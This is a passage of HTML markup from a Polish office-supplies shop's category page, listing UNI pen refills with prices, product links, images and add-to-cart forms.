                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1600" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1600-wklad-uni-sxr-71-do-dlugopisu-sxn-101-czerwony-4902778206454.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3686-medium_default/wklad-uni-sxr-71-do-dlugopisu-sxn-101-czerwony.jpg" alt="Wkład UNI SXR-71 do długopisu SXN-101 czerwony"
          data-full-size-image-url="https://biurtop.pl/3686-large_default/wklad-uni-sxr-71-do-dlugopisu-sxn-101-czerwony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1600-wklad-uni-sxr-71-do-dlugopisu-sxn-101-czerwony-4902778206454.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1600-wklad-uni-sxr-71-do-dlugopisu-sxn-101-czerwony-4902778206454.html">Wkład UNI SXR-71 do długopisu SXN-101 czerwony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">4,05 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="4.05" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1600" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="12" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1601" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1601-wklad-uni-sxr-71-do-dlugopisu-sxn-101-niebieski-4902778170915.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3691-medium_default/wklad-uni-sxr-71-do-dlugopisu-sxn-101-niebieski.jpg" alt="Wkład UNI SXR-71 do długopisu SXN-101 niebieski"
          data-full-size-image-url="https://biurtop.pl/3691-large_default/wklad-uni-sxr-71-do-dlugopisu-sxn-101-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1601-wklad-uni-sxr-71-do-dlugopisu-sxn-101-niebieski-4902778170915.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1601-wklad-uni-sxr-71-do-dlugopisu-sxn-101-niebieski-4902778170915.html">Wkład UNI SXR-71 do długopisu SXN-101 niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">4,05 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="4.05" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1601" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="46" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1602" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1602-wklad-uni-sxr-71-do-dlugopisu-sxn-101-czarny-4902778170892.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3696-medium_default/wklad-uni-sxr-71-do-dlugopisu-sxn-101-czarny.jpg" alt="Wkład UNI SXR-71 do długopisu SXN-101 czarny"
          data-full-size-image-url="https://biurtop.pl/3696-large_default/wklad-uni-sxr-71-do-dlugopisu-sxn-101-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1602-wklad-uni-sxr-71-do-dlugopisu-sxn-101-czarny-4902778170892.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1602-wklad-uni-sxr-71-do-dlugopisu-sxn-101-czarny-4902778170892.html">Wkład UNI SXR-71 do długopisu SXN-101 czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">4,05 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="4.05" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1602" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="17" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1614" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1614-wklad-zelowy-uni-umr-87-czerwony-4902778584965.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3744-medium_default/wklad-zelowy-uni-umr-87-czerwony.jpg" alt="Wkład żelowy UNI UMR - 87 czerwony"
          data-full-size-image-url="https://biurtop.pl/3744-large_default/wklad-zelowy-uni-umr-87-czerwony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1614-wklad-zelowy-uni-umr-87-czerwony-4902778584965.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1614-wklad-zelowy-uni-umr-87-czerwony-4902778584965.html">Wkład żelowy UNI UMR - 87 czerwony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">7,17 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="7.17" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1614" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="5" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1615" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1615-wklad-zelowy-uni-umr-87-czarny-4902778920817.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3748-medium_default/wklad-zelowy-uni-umr-87-czarny.jpg" alt="Wkład żelowy UNI UMR - 87 czarny"
          data-full-size-image-url="https://biurtop.pl/3748-large_default/wklad-zelowy-uni-umr-87-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1615-wklad-zelowy-uni-umr-87-czarny-4902778920817.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1615-wklad-zelowy-uni-umr-87-czarny-4902778920817.html">Wkład żelowy UNI UMR - 87 czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">7,10 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="7.1" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1615" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="3" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1616" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1616-wklad-zelowy-uni-umr-87-niebieski-4902778920824.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3751-medium_default/wklad-zelowy-uni-umr-87-niebieski.jpg" alt="Wkład żelowy UNI UMR - 87 niebieski"
          data-full-size-image-url="https://biurtop.pl/3751-large_default/wklad-zelowy-uni-umr-87-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1616-wklad-zelowy-uni-umr-87-niebieski-4902778920824.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1616-wklad-zelowy-uni-umr-87-niebieski-4902778920824.html">Wkład żelowy UNI UMR - 87 niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">7,10 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="7.1" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1616" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="24" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="1633" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/1633-wklad-uni-sxr-72-do-dlugopisu-sx101-niebieski-4902778895016.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/3805-medium_default/wklad-uni-sxr-72-do-dlugopisu-sx101-niebieski.jpg" alt="Wkład UNI SXR-72 do długopisu SX101 niebieski"
          data-full-size-image-url="https://biurtop.pl/3805-large_default/wklad-uni-sxr-72-do-dlugopisu-sx101-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/1633-wklad-uni-sxr-72-do-dlugopisu-sx101-niebieski-4902778895016.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/1633-wklad-uni-sxr-72-do-dlugopisu-sx101-niebieski-4902778895016.html">Wkład UNI SXR-72 do długopisu SX101 niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">3,92 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="3.92" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="1633" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="26" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
